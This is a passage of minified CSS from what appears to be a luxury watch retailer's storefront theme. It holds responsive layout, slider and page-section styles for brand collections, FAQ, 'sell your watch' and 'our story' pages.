#151211;color:#151211;font-size:24px;font-weight:400;line-height:34px;font-family:petersburg-web,serif;padding-bottom:10px;margin-bottom:0 !important}.faq_section .faq_section_details ul li h3.faq-title.faq_parts{padding:20px 0;margin:0;color:#151211;font-size:17px;line-height:24px;font-family:Sculpin,sans-serif}.fellow_on_section{max-width:1400px;margin:0 auto;padding:0 15px 30px}.service_section_img figure{text-align:left !important;margin-bottom:10px}.service_section_details{margin-bottom:20px}.service_section_part_one{margin-bottom:-10px}.main_about_us_section{min-height:350px;background-color:#1d1b1c;padding:2em 0;margin-bottom:0;margin-top:20px}.main_about_us_section_img{text-align:center;margin-top:20px}}@media screen and (min-width:768px) and (max-width:991px){.main_about_us_section{min-height:350px;background-color:#1d1b1c;padding:1em 0;margin-bottom:0;margin-top:30px}.main_about_us_section_inner .pagebuilder-column-line{display:flex !important;flex-wrap:unset}.main_about_us_section_img{text-align:center}.contact_us_inner{padding-bottom:20px !important}.contact_us_box{margin-bottom:25px !important}.elementor-icon-box-description p{line-height:20px !important}.mob-block .custom-mob-block .email-block{padding:0 15px}.your_style_section{padding:20px 0}.your_style_text h2{margin:0;padding:0;color:#000;font-size:30px;font-style:normal;font-weight:500;line-height:normal;text-transform:uppercase}.empower_section_inner .empower{margin:0;color:#000;font-size:25px;font-style:normal;line-height:normal;text-transform:uppercase;margin-bottom:20px}.empower_section hr{display:none !important}.brand_collection_details_box{border-radius:0;background:#105033;padding:15px !important;margin-bottom:15px;text-align:center}.brand_collection_details_box .brand-100{color:#fff;font-size:25px;font-style:normal;font-weight:600;line-height:normal}.brand_collection_details_box .brand-100 b{color:#fff;font-size:25px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase}.brand_collection_details_box .brand-100 br{display:none}.brand_collection_details_box .pagebuilder-button-primary{border-radius:1px;background:#ebc76b;border-color:#ebc76b;padding:6px 20px}.brand_collection_details_box .pagebuilder-button-primary span{color:#000;font-size:14px;font-style:normal;font-weight:500;line-height:normal;text-transform:uppercase}.brand-contentt{color:#fff;font-size:15px;font-style:normal;font-weight:400;line-height:normal;padding-bottom:25px}.main_brand_collection .brand_collection_main_box .category-thumbnail__info{padding:10px 0;display:block;text-align:center;border-radius:0;border:1px solid #ebc76b;background:rgba(30,30,30,.49)}.main_brand_collection .brand_collection_main_box .category-thumbnail__info .category-info-wrapper{margin-bottom:0}.main_brand_collection .brand_collection_main_box .category-thumbnail__info .category-thumbnail__title{padding-bottom:10px;margin:0}.main_brand_collection .brand_collection_main_box .category-thumbnail__info .category-thumbnail__title a{color:#fff;font-size:14px;font-style:normal;font-weight:500;line-height:normal;text-transform:uppercase}.brand_collection_inner{padding-bottom:0}.the_luxury_souq_title h2{margin:0;padding-bottom:20px;color:#000;font-family:Prata;font-size:20px;font-style:normal;font-weight:400;line-height:31px}.the_luxury_souq_title h2 br{display:none}.luxury_fastest_title{color:#000;text-align:justify;font-size:20px;font-style:normal;font-weight:400;line-height:normal;margin:0}.luxury_fastest_subtitle{color:#000;text-align:justify;font-size:20px;font-style:normal;font-weight:400;line-height:normal;margin:0}.luxury_fastest_details{display:flex;flex-wrap:wrap;padding-top:40px}.luxury_fastest_details .column-content{width:50%;float:left;display:flex;padding-bottom:30px;align-items:center}.luxury_fastest_details .column-content p{margin:0;padding-left:13px;color:#000;text-align:justify;font-size:13px;font-style:normal;font-weight:400;line-height:normal}.the_luxury_souq_section hr{display:none !important}.pagebuilder-column-group.services_section_inner{padding-right:10px;padding-left:10px}.services_section_box{border-radius:15px;border:1px solid #000;margin:0 5px 10px;padding:0 !important}.luxury-hower-title{padding:16px 20px;display:flex;justify-content:center;align-items:center}.luxury-hower-title p{padding-left:15px;color:#000;text-align:center;font-size:15px;font-style:normal;font-weight:500;line-height:normal;margin:0}.services_section hr{display:none !important}.top-picks-heading h2{padding:0;margin-bottom:10px;font-size:25px}.top-picks-content p{color:#000;text-align:center;font-family:Prata;font-size:15px;font-style:normal;font-weight:400;line-height:normal;margin:0;padding:0}.top-picks{border-radius:20px;background:#ebc76b;padding:14px 10px;margin-bottom:34px}.unique-collections-content h2{color:#000;font-size:25px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase;margin:0}.unique_collections_slider h3.category-thumbnail__title a{color:#000;text-align:center;font-size:15px;font-style:normal;font-weight:400;line-height:normal;text-transform:uppercase}.top-collections-heading h2{margin:0;color:#000;font-size:20px;font-style:normal;font-weight:400;line-height:normal;text-transform:uppercase}.top-collections-heading h2 b{margin:0;color:#000;font-size:35px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase}.top-collections-heading-accessories h2{margin:0;padding:0;color:#000;font-size:25px;font-style:normal;font-weight:400;line-height:normal;text-transform:capitalize}.category-slider-2 .category-thumbnail__title{background:rgba(16,80,51,.5);padding:10px 0}.category-slider-2 .category-thumbnail__title a{margin:0;color:#fff !important;font-size:15.278px;font-style:normal;font-weight:400;line-height:normal;text-transform:uppercase}.top-collections-heading-brand h2{margin:0;padding:;color:#000;font-family:Prata;font-size:25px;font-style:normal;font-weight:400;line-height:normal;text-transform:capitalize}.new-arrival-section .new-arrival-heading-title h2 b{font-size:30px !important}ul.tabs-navigation.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header:after{content:"";position:absolute;border-bottom:1px solid #000;width:104%;bottom:5px;right:-14px}li.tab-header.ui-tabs-tab.ui-corner-top.ui-state-default.ui-tab{padding:0 5px;position:relative;background:0 0 !important;width:33.33%}li.tab-header.ui-tabs-tab.ui-corner-top.ui-state-default.ui-tab:before{content:"";position:absolute;height:100%;width:auto;right:0;border-left:1px solid #000;left:0;visibility:hidden}ul.tabs-navigation li.ui-state-active a{padding:9px 30px !important;border-radius:0;background:#ebc76b;margin-bottom:20px;margin-left:0 !important}ul.tabs-navigation li.ui-state-active a span.tab-title{color:#000;font-size:12px;font-style:normal;font-weight:600;line-height:normal;text-transform:uppercase}ul.tabs-navigation li a{padding:9px 30px !important;border-radius:0;margin-bottom:20px;margin-left:0 !important}ul.tabs-navigation li a span.tab-title{color:#000;font-size:12px;font-style:normal;font-weight:600;line-height:normal;text-transform:uppercase}.main_wathch_slider .slick-slide{width:33% !important;padding:0 5px}.Steps_section{background-color:#ebc76b;padding:0 15px}.Steps_section_inner{max-width:1400px !important;margin:0 auto !important;padding-left:10px;padding-right:10px;margin-top:20px !important;margin-bottom:25px !important;background-color:#105033}.Steps_details{padding:20px 0 !important;width:100% !important}.sell-steps-title h2{margin:0;padding:0;color:#fff;text-align:left;font-size:25px;font-style:normal;font-weight:800;line-height:normal}.sell-steps-content{padding-bottom:30px;margin:0;color:#fff;font-size:15px;font-style:normal;font-weight:400;line-height:normal}.sell-howit-works-section .sell-howit-works-title{margin:0;padding-bottom:25px;color:#fff;font-size:17px;font-style:normal;font-weight:800;line-height:normal}.sell-hower-title{color:#fff;font-size:16px;font-style:normal;font-weight:500;line-height:normal;padding-bottom:20px;margin:0;display:flex;justify-content:flex-start;align-items:center}.pagebuilder-column.Steps_img figure{overflow:visible !important;margin-top:0;margin-bottom:0}.brand-section h2{margin:0;padding:0;color:#000;font-size:25px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase;padding-bottom:10px}.feedback_section .feedback-section h2.feedback-heading{padding-bottom:15px;margin:0}.feedback_section .feedback-section h2.feedback-heading b{color:#000;font-size:25px;font-style:normal;font-weight:600;line-height:normal;text-transform:capitalize}.feedback_section .feedback_block_bg{padding-bottom:70px}.feedback_section .feedback_block_bg .feedback_block_slider .owl-nav{position:absolute;right:0;left:0;bottom:75%}.feedback_section .feedback_block_bg .feedback_block_slider .owl-nav button.owl-prev{position:absolute;left:1%}.feedback_section .feedback_block_bg .feedback_block_slider button.owl-next{position:absolute;right:1%}.feedback_item{max-width:1023px;margin:0 auto;padding:20px 15px 30px;border-radius:0;background:#105033}.feedback_item .feedback-title{padding-bottom:20px}.feedback_item .feedback-title p{color:#fff;font-size:23px;font-style:normal;font-weight:700;line-height:normal;text-transform:capitalize}.feedback-quote p{color:#fff;font-size:15px;font-style:normal;font-weight:600;line-height:normal;text-transform:capitalize}.sign-up-email h2{color:#fff;text-align:center;font-size:30px;font-style:normal;font-weight:800;line-height:normal;margin:0;padding-bottom:20px;padding-top:15px}.sign-up-email p{margin:0;padding:0;color:#fff;text-align:center;font-size:15px;font-style:normal;font-weight:300;line-height:normal}.top_menu_bar p{color:#fff;font-size:16px;font-style:normal;font-weight:500;line-height:normal}.main_footer{background:#1e1e1e;padding:20px 15px 0}.main_footer .social-icon-footer ul.list-icon li{list-style:none;padding:0;margin:0;display:flex;justify-content:space-between}.main_footer .social-icon-footer ul.list-icon li a{padding-bottom:0;display:block;margin:0 7px}.main_footer p{margin:0;padding-bottom:13px;color:#fff;font-size:13px;font-style:normal;font-weight:400;line-height:normal}.main_footer p strong{color:#fff;font-size:20px;font-style:normal;font-weight:700;line-height:normal;padding-bottom:15px !important;margin:0 !important}.footer_column2 ul.nav_column2 li.nav.item{list-style:none;margin:0;padding-bottom:5px}.footer_column2 ul.nav_column2 li.nav.item a{margin:0;color:#fff;font-size:15px;font-style:normal;font-weight:500;line-height:normal}.header__action.col_right.flex-layout.flex-end.flex-nowrap{width:auto !important;float:left}.header-container .logo-container{display:inline-block;align-items:center}.header_middle.header_padding.blueskytechco-header.container-fluid.flex-layout.space-between.center_vertical.flex-nowrap{max-width:1400px;margin:0 auto;padding:10px}.cms-home .mob-block [data-content-type=row][data-appearance=contained]{padding:0}.main_wathch_slider .product-item-details .price-box span.price{color:#fff;font-size:20.792px;font-style:normal;font-weight:700;line-height:normal;text-transform:capitalize}.tooltip_new:hover>.sell-hower-content{display:block;position:absolute;z-index:999;left:30px;width:500px;right:0;padding:5px 15px;border-radius:15px;background:#fff}.header-container .nav-toggle svg{fill:#fff}.nav.d-none.d-md-block.border_bottom .topbar__inner.flex-layout.space-between.center_vertical.container-fluid .navigation.horizontal.main-nav.nav-sections{padding:0;margin:0;background:#070707;max-width:100%;text-align:center}.catalog-product-view .attr-product-page ul li{display:flex !important;width:50% !important;align-items:center !important;position:relative !important;margin:0 !important;text-align:center !important;font-size:14px !important;font-weight:500 !important;color:#000 !important;margin-bottom:30px !important}.catalog-product-view .attr-product-page ul li p.condition_heading img.help_product_img{position:absolute !important;top:36px !important;left:31px !important;width:14px !important}.product-main-content{max-width:1400px;margin:0 auto;padding:0 15px;margin-bottom:10px;width:100% !important;padding-top:20px !important;padding-bottom:20px !important}.why_we_love_it_section .row-full-width-inner{max-width:1400px !important;margin:0 auto !important;padding:10px 15px !important}.why_we_love_it_section hr{margin:0}.product_video_inner p.video-text{font-family:petersburg-web,serif;font-size:25px;font-weight:400;line-height:40px;color:#151211;margin-bottom:10px}.product_video_inner p.video-text br{display:none}.why_we_love_it_section_one h2{width:100%;padding-right:0;box-sizing:border-box;font-size:25px;line-height:40px;margin:0}.new_one_tabel{max-width:1400px;margin:0 auto;padding:0 15px;width:100%}.new_one_tabel .caption-specifications{border-bottom:1px dotted #151211;margin-bottom:30px;padding-bottom:13px;line-height:24px;font-size:14px;font-weight:700;color:#000}.new_arrivals_section{background:#f4f4f4;padding:40px 0}.insta_new{padding:30px 0}[data-content-type=row][data-appearance=contained]{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:var(--layout__max-width,1200px);width:100%;padding:0 15px}.sell_your_watch_main_section{background-image:none !important;background-repeat:no-repeat !important;background-size:contain !important;background:#f4f4f4;padding:50px 0;width:100%;float:unset !important;background-position:left !important}.service_section_img figure{text-align:left !important;margin-bottom:15px}.service_section_details{margin-bottom:15px}.service_section_part_one{margin:-10px}.get_your_watch_form_section{padding-top:20px}.get_your_watch_form_details{max-width:100%;padding-left:67px !important;width:100% !important;border-left:.5px dotted #151211;position:relative;text-align:left;margin:40px 35px 0}.quote_img2{width:60px;height:60px;background:#fff;border:.5px dotted #151211;line-height:0;border-radius:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;left:-82px;margin-top:-42px}.get_your_watch_form_inner .pagebuilder-column-line{max-width:850px;margin:0 auto;padding:0 15px;padding-bottom:30px}.cms-sell-your-watch .new_arrivals_section{background:#f4f4f4;padding:20px 25px 50px}.faq_section h2.faq_section_title{max-width:1400px !important;margin:0 auto !important;text-align:left;width:100%;padding-right:0;padding-left:0;border-bottom:.5px dotted #151211;color:#151211;font-size:24px;font-weight:400;line-height:34px;font-family:petersburg-web,serif;padding-bottom:10px;margin-bottom:0 !important}.faq_section .faq_section_details ul li h3.faq-title.faq_parts{padding:20px 0;margin:0;color:#151211;font-size:17px;line-height:24px;font-family:Sculpin,sans-serif}.fellow_on_section{max-width:1400px;margin:0 auto;padding:0 25px}.fellow_on_section_inner{margin-bottom:30px}}@media screen and (min-width:992px) and (max-width:1024px){.mob-block .custom-mob-block .email-block{padding:0 15px}.your_style_section{padding:20px 0}.your_style_text h2{margin:0;padding:0;color:#000;font-size:30px;font-style:normal;font-weight:500;line-height:normal;text-transform:uppercase}.empower_section_inner .empower{margin:0;color:#000;font-size:25px;font-style:normal;line-height:normal;text-transform:uppercase;margin-bottom:20px}.empower_section hr{display:none !important}.brand_collection_details_box{border-radius:0;background:#105033;padding:15px !important;margin-bottom:15px;text-align:center}.brand_collection_details_box .brand-100{color:#fff;font-size:25px;font-style:normal;font-weight:600;line-height:normal}.brand_collection_details_box .brand-100 b{color:#fff;font-size:25px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase}.brand_collection_details_box .brand-100 br{display:none}.brand_collection_details_box .pagebuilder-button-primary{border-radius:1px;background:#ebc76b;border-color:#ebc76b;padding:6px 20px}.brand_collection_details_box .pagebuilder-button-primary span{color:#000;font-size:14px;font-style:normal;font-weight:500;line-height:normal;text-transform:uppercase}.brand-contentt{color:#fff;font-size:15px;font-style:normal;font-weight:400;line-height:normal;padding-bottom:25px}.main_brand_collection .brand_collection_main_box .category-thumbnail__info{padding:10px 0;display:block;text-align:center;border-radius:0;border:1px solid #ebc76b;background:rgba(30,30,30,.49)}.main_brand_collection .brand_collection_main_box .category-thumbnail__info .category-info-wrapper{margin-bottom:0}.main_brand_collection .brand_collection_main_box .category-thumbnail__info .category-thumbnail__title{padding-bottom:10px;margin:0}.main_brand_collection .brand_collection_main_box .category-thumbnail__info .category-thumbnail__title a{color:#fff;font-size:14px;font-style:normal;font-weight:500;line-height:normal;text-transform:uppercase}.brand_collection_inner{padding-bottom:0}.the_luxury_souq_title h2{margin:0;padding-bottom:20px;color:#000;font-family:Prata;font-size:20px;font-style:normal;font-weight:400;line-height:31px}.the_luxury_souq_title h2 br{display:none}.luxury_fastest_title{color:#000;text-align:justify;font-size:20px;font-style:normal;font-weight:400;line-height:normal;margin:0}.luxury_fastest_subtitle{color:#000;text-align:justify;font-size:20px;font-style:normal;font-weight:400;line-height:normal;margin:0}.luxury_fastest_details{display:flex;flex-wrap:wrap;padding-top:40px}.luxury_fastest_details .column-content{width:50%;float:left;display:flex;padding-bottom:30px;align-items:center}.luxury_fastest_details .column-content p{margin:0;padding-left:13px;color:#000;text-align:justify;font-size:13px;font-style:normal;font-weight:400;line-height:normal}.the_luxury_souq_section hr{display:none !important}.pagebuilder-column-group.services_section_inner{padding-right:10px;padding-left:10px}.services_section_box{border-radius:15px;border:1px solid #000;margin:0 5px 10px;padding:0 !important}.luxury-hower-title{padding:16px 20px;display:flex;justify-content:center;align-items:center}.luxury-hower-title p{padding-left:15px;color:#000;text-align:center;font-size:15px;font-style:normal;font-weight:500;line-height:normal;margin:0}.services_section hr{display:none !important}.top-picks-heading h2{padding:0;margin-bottom:10px;font-size:25px}.top-picks-content p{color:#000;text-align:center;font-family:Prata;font-size:15px;font-style:normal;font-weight:400;line-height:normal;margin:0;padding:0}.top-picks{border-radius:20px;background:#ebc76b;padding:14px 10px;margin-bottom:34px}.unique-collections-content h2{color:#000;font-size:25px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase;margin:0}.unique_collections_slider h3.category-thumbnail__title a{color:#000;text-align:center;font-size:15px;font-style:normal;font-weight:400;line-height:normal;text-transform:uppercase}.top-collections-heading h2{margin:0;color:#000;font-size:20px;font-style:normal;font-weight:400;line-height:normal;text-transform:uppercase}.top-collections-heading h2 b{margin:0;color:#000;font-size:35px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase}.top-collections-heading-accessories h2{margin:0;padding:0;color:#000;font-size:25px;font-style:normal;font-weight:400;line-height:normal;text-transform:capitalize}.category-slider-2 .category-thumbnail__title{background:rgba(16,80,51,.5);padding:10px 0}.category-slider-2 .category-thumbnail__title a{margin:0;color:#fff !important;font-size:15.278px;font-style:normal;font-weight:400;line-height:normal;text-transform:uppercase}.top-collections-heading-brand h2{margin:0;padding:;color:#000;font-family:Prata;font-size:25px;font-style:normal;font-weight:400;line-height:normal;text-transform:capitalize}.new-arrival-section .new-arrival-heading-title h2 b{font-size:30px !important}ul.tabs-navigation.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header:after{content:"";position:absolute;border-bottom:1px solid #000;width:104%;bottom:5px;right:-14px}li.tab-header.ui-tabs-tab.ui-corner-top.ui-state-default.ui-tab{padding:0 5px;position:relative;background:0 0 !important;width:33.33%}li.tab-header.ui-tabs-tab.ui-corner-top.ui-state-default.ui-tab:before{content:"";position:absolute;height:100%;width:auto;right:0;border-left:1px solid #000;left:0;visibility:hidden}ul.tabs-navigation li.ui-state-active a{padding:9px 30px !important;border-radius:0;background:#ebc76b;margin-bottom:20px;margin-left:0 !important}ul.tabs-navigation li.ui-state-active a span.tab-title{color:#000;font-size:12px;font-style:normal;font-weight:600;line-height:normal;text-transform:uppercase}ul.tabs-navigation li a{padding:9px 30px !important;border-radius:0;margin-bottom:20px;margin-left:0 !important}ul.tabs-navigation li a span.tab-title{color:#000;font-size:12px;font-style:normal;font-weight:600;line-height:normal;text-transform:uppercase}.main_wathch_slider .slick-slide{width:33% !important;padding:0 5px}.Steps_section{background-color:#ebc76b;padding:0 15px}.Steps_section_inner{max-width:1400px !important;margin:0 auto !important;padding-left:10px;padding-right:10px;margin-top:20px !important;margin-bottom:25px !important;background-color:#105033}.Steps_details{padding:20px 0 !important;width:100% !important}.sell-steps-title h2{margin:0;padding:0;color:#fff;text-align:left;font-size:25px;font-style:normal;font-weight:800;line-height:normal}.sell-steps-content{padding-bottom:30px;margin:0;color:#fff;font-size:15px;font-style:normal;font-weight:400;line-height:normal}.sell-howit-works-section .sell-howit-works-title{margin:0;padding-bottom:25px;color:#fff;font-size:17px;font-style:normal;font-weight:800;line-height:normal}.sell-hower-title{color:#fff;font-size:16px;font-style:normal;font-weight:500;line-height:normal;padding-bottom:20px;margin:0;display:flex;justify-content:flex-start;align-items:center}.pagebuilder-column.Steps_img figure{overflow:visible !important;margin-top:0;margin-bottom:0}.brand-section h2{margin:0;padding:0;color:#000;font-size:25px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase;padding-bottom:10px}.feedback_section .feedback-section h2.feedback-heading{padding-bottom:15px;margin:0}.feedback_section .feedback-section h2.feedback-heading b{color:#000;font-size:25px;font-style:normal;font-weight:600;line-height:normal;text-transform:capitalize}.feedback_section .feedback_block_bg{padding-bottom:70px}.feedback_section .feedback_block_bg .feedback_block_slider .owl-nav{position:absolute;right:0;left:0;bottom:75%}.feedback_section .feedback_block_bg .feedback_block_slider .owl-nav button.owl-prev{position:absolute;left:1%}.feedback_section .feedback_block_bg .feedback_block_slider button.owl-next{position:absolute;right:1%}.feedback_item{max-width:1023px;margin:0 auto;padding:20px 15px 30px;border-radius:0;background:#105033}.feedback_item .feedback-title{padding-bottom:20px}.feedback_item .feedback-title p{color:#fff;font-size:23px;font-style:normal;font-weight:700;line-height:normal;text-transform:capitalize}.feedback-quote p{color:#fff;font-size:15px;font-style:normal;font-weight:600;line-height:normal;text-transform:capitalize}.sign-up-email h2{color:#fff;text-align:center;font-size:30px;font-style:normal;font-weight:800;line-height:normal;margin:0;padding-bottom:20px;padding-top:15px}.sign-up-email p{margin:0;padding:0;color:#fff;text-align:center;font-size:15px;font-style:normal;font-weight:300;line-height:normal}.top_menu_bar p{color:#fff;font-size:16px;font-style:normal;font-weight:500;line-height:normal}.main_footer{background:#1e1e1e;padding:20px 15px 0}.main_footer .social-icon-footer ul.list-icon li{list-style:none;padding:0;margin:0;display:flex;justify-content:space-between}.main_footer .social-icon-footer ul.list-icon li a{padding-bottom:0;display:block;margin:0 7px}.main_footer p{margin:0;padding-bottom:13px;color:#fff;font-size:13px;font-style:normal;font-weight:400;line-height:normal}.main_footer p strong{color:#fff;font-size:20px;font-style:normal;font-weight:700;line-height:normal;padding-bottom:15px !important;margin:0 !important}.footer_column2 ul.nav_column2 li.nav.item{list-style:none;margin:0;padding-bottom:5px}.footer_column2 ul.nav_column2 li.nav.item a{margin:0;color:#fff;font-size:15px;font-style:normal;font-weight:500;line-height:normal}.header__action.col_right.flex-layout.flex-end.flex-nowrap{width:auto !important;float:left}.header-container .logo-container{display:inline-block;align-items:center}.header_middle.header_padding.blueskytechco-header.container-fluid.flex-layout.space-between.center_vertical.flex-nowrap{max-width:1400px;margin:0 auto;padding:10px}.cms-home .mob-block [data-content-type=row][data-appearance=contained]{padding:0}.main_wathch_slider .product-item-details .price-box span.price{color:#fff;font-size:20.792px;font-style:normal;font-weight:700;line-height:normal;text-transform:capitalize}.tooltip_new:hover>.sell-hower-content{display:block;position:absolute;z-index:999;left:30px;width:500px;right:0;padding:5px 15px;border-radius:15px;background:#fff}.header-container .nav-toggle svg{fill:#fff}.nav.d-none.d-md-block.border_bottom .topbar__inner.flex-layout.space-between.center_vertical.container-fluid .navigation.horizontal.main-nav.nav-sections{padding:0;margin:0;background:#070707;max-width:100%;text-align:center}}@media screen and (min-width:1025px) and (max-width:1450px){.pagebuilder-column.Steps_img figure{overflow:visible !important;margin-top:0;margin-bottom:0}.header-container .nav-toggle svg{fill:#fff}.nav.d-none.d-md-block.border_bottom .topbar__inner.flex-layout.space-between.center_vertical.container-fluid .navigation.horizontal.main-nav.nav-sections{padding:0;margin:0;background:#070707;max-width:100%;text-align:center}.brand_collection_details_box{border-radius:15px;background:#105033;padding:15px 25px !important}.brand_collection_details_box .brand-100{color:#fff;font-size:40px;font-style:normal;font-weight:600;line-height:normal}.brand_collection_details_box .brand-100 b{color:#fff;font-size:40px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase}.luxury-hower-title{padding:15px;display:flex;justify-content:center;align-items:center}.unique_collections_slider h3.category-thumbnail__title a{color:#000;text-align:center;font-size:16px;font-style:normal;font-weight:400;line-height:normal;text-transform:uppercase}.sell-steps-content{padding-bottom:30px;margin:0;color:#fff;font-size:15px;font-style:normal;font-weight:400;line-height:normal}.sell-howit-works-section .sell-howit-works-title{margin:0;padding-bottom:30px;color:#fff;font-size:15px;font-style:normal;font-weight:400;line-height:normal}.sell-hower-title{color:#fff;font-size:17px;font-style:normal;font-weight:500;line-height:normal;padding-bottom:15px;margin:0;display:flex;justify-content:flex-start;align-items:center}.pagebuilder-column.sign_up_now_img img.pagebuilder-mobile-hidden{width:auto;position:static;margin-left:0}.top_menu_bar p{color:#fff;font-size:14px;font-style:normal;font-weight:500;line-height:normal}.main_wathch_slider .product-item-details .price-box span.price{color:#fff;font-size:20.792px;font-style:normal;font-weight:700;line-height:normal;text-transform:capitalize}.category-slider-2 .category-thumbnail__title a{margin:0;color:#fff !important;font-size:20.278px;font-style:normal;font-weight:400;line-height:normal;text-transform:uppercase}.Steps_details{padding:70px 0 68px;width:70% !important}.pagebuilder-column.Steps_img figure{overflow:visible !important;margin-top:-70px;margin-bottom:-117px}.tooltip_new:hover>.sell-hower-content{display:block;position:absolute;z-index:999;left:30px;width:640px;right:0;padding:5px 15px;border-radius:15px;background:#fff}}.contact-index-index .page-main{max-width:1770px;margin:0 auto;padding:0 15px}.contact_us_inner{padding-bottom:50px}.contact_us_box img{width:100%}.contact_us_img{padding-bottom:10px}.contact_us_title{margin:0;padding-bottom:10px}.contact_us_title p{font-size:12px;margin:0;font-weight:500;color:#105033}h2.contact_us_sub_title{margin:0;padding:0;font-size:22px}.cms-location .breadcrumbs .items{max-width:1770px;margin:0 auto;padding-right:15px;padding-left:15px}.cms-location .page-main-full-width .column.main>[data-content-type=row][data-appearance=contained]{max-width:1770px !important;margin:0 auto !important;padding:0 15px !important}.cms-our-story .breadcrumbs{display:none}.cms-our-story .columns{background:#002525}.cms-our-story .columns .OutStoryHeading h2{font-family:'EB Garamond',serif !important;font-weight:400;font-size:65px;color:#fff;margin:50px 0}.cms-our-story .columns .OurStoryLogo{margin:0 0 50px}.cms-our-story .columns .OurStoryFirstParagraph p{text-align:center;font-family:'Europa';font-weight:400;font-size:20px;color:#fff;line-height:1.2;margin:0 0 20px}.cms-our-story .columns .WatchRolexImages{margin:100px 0}.cms-our-story .columns .WatchRolexImages img{width:70%;position:relative;z-index:2}.cms-our-story .columns .WatchRolexImages figure{overflow:visible}.cms-our-story .columns .WatchRolexImages figure:before{background:#fff;display:inline-block;width:63px;content:"";height:274px;position:absolute;top:-24px;margin:0 0 0 -27px}.cms-our-story .columns .WatchRolexImages figure:after{background:#fff;display:inline-block;width:340px;content:"";height:90px;right:110px;position:absolute;bottom:-30px}.cms-our-story .columns .OurStorySecondParagraph p{text-align:center;font-family:'Europa';font-weight:400;font-size:20px;color:#fff;line-height:1.2;margin:0 0 50px}.cms-our-story .columns .BothSideBySideImagesSection_OurStory p:first-child{font-family:'EB Garamond',serif !important;font-weight:600;font-size:21px;margin:20px 0 5px;color:#fff;line-height:normal}.cms-our-story .columns .BothSideBySideImagesSection_OurStory p:last-child{font-family:'Europa';font-weight:400;font-size:16px;color:#fff;line-height:1.2}@media screen and (min-width:320px) and (max-width:991px){.cms-our-story .columns .OutStoryHeading h2{font-size:45px;margin:10px 0 20px}.cms-our-story .columns .WatchRolexImages figure:after{width:140px;height:70px;right:20px}.cms-our-story .columns .WatchRolexImages figure:before{width:63px;height:94px;top:-24px;margin:0 0 0 -27px}.cms-our-story .columns .WatchRolexImages{margin:50px 0}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.sparsh-brand-slider .brand-title{text-align:center !important}.sparsh-brand-slider .slick-slide{margin:0 10px 0 20px}.sparsh-brand-slider .slick-slide img{width:100%;height:50px}.sparsh-brand-slider .slick-list.draggable{margin:0 20px !important}.sparsh-brand-slider .slick-list .slick-track{margin-left:-5px !important}.sparsh-brand-slider .slick-prev:before{content:''}.sparsh-brand-slider .slick-next:before{content:''}.sparsh-brand-slider .slick-arrow{background:0 0;transform:translate(0,-50%);position:absolute;left:0;top:50%;border:0;z-index:3;color:#000;box-shadow:none !important;border-radius:0;margin-top:-3px;font-size:0;height:60px;line-height:32px;padding:0;width:36px;text-align:center}.sparsh-brand-slider .slick-arrow:after{content:'\e617';font-family:'luma-icons';color:transparent}.sparsh-brand-slider .slick-arrow:focus{background:0 0;color:#000;border:0;opacity:.8}.sparsh-brand-slider .slick-arrow:active{background:0 0;color:#000;border:0;opacity:.8}.sparsh-brand-slider .slick-arrow.slick-next{left:inherit;right:0;transition:all .3s ease}.sparsh-brand-slider .slick-arrow.slick-next:after{display:inherit;background-repeat:no-repeat !important;background:url('../Sparsh_Brand/images/right-arrow.png');margin-top:-44px}.sparsh-brand-slider .slick-arrow.slick-next:hover{background:0 0;color:#000;border:0;opacity:.8}.sparsh-brand-slider .slick-arrow.slick-prev{left:0;transition:all .3s ease}.sparsh-brand-slider .slick-arrow.slick-prev:after{display:inherit;background-repeat:no-repeat !important;background:url('../Sparsh_Brand/images/left-arrow.png');margin-top:-44px}.sparsh-brand-slider .slick-arrow.slick-prev:hover{background:0 0;color:#000;border:0;opacity:.8}.sparsh-brand-slider .slick-slider:hover .sparsh-brand-slider .slick-arrow.slick-next{right:0}.sparsh-brand-slider .slick-slider:hover .sparsh-brand-slider .slick-arrow.slick-prev{left:15px}.sparsh-brand-slider>.slick-list>.slick-track{margin-left:-55px}.sparsh-brand-toolbar .toolbar .limiter{display:none}.sparsh-brand-toolbar .pager{display:none}.sparsh-brand-bottom-toolbar .toolbar .limiter{display:none !important}.sparsh-brand-slider.product-view .slick-arrow.slick-next{left:inherit;right:0;transition:all .3s ease}.sparsh-brand-slider.product-view .slick-arrow.slick-prev{left:0;transition:all .3s ease}.product-info-main .product.attribute.sparsh-brand{word-break:break-all;word-wrap:break-word}.product-info-main .product.attribute.sparsh-brand .value{display:inline-block}@media only screen and 